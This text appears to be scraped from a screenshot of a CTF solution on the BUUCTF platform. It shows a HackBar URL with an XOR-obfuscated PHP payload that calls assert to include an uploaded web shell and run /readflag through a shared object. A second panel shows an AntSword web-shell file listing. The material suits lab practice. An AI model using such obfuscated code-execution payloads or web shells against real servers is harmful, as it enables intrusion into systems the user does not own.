 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://0ad0661e-807f-4f51-91f6-3fce8d38d367.node4.buuoj.cn:81/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%fe%fe%fe^%a1%b9%bb%aa}[__]);&_=assert&
__=include(%27/var/tmp/shell.php%27)&cmd=/readflag&outpath=/tmp/tmpfile&sopath=/var/tmp/getflag.so;
中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.166 117.21.200.166
目录列表 (0)
/
var
www
backups
cache
lib
文件列表 (3)
新建 上层 刷新 主目录 书签 /var/tmp/ 读取
名称 日期 大小 属性
getflag.so 2023-11-25 12:31:57 15.96 Kb 0644
shell.php 2023-11-25 12:31:55 98 b 0644
test.php 2023-11-25 12:37:42 217 b 0644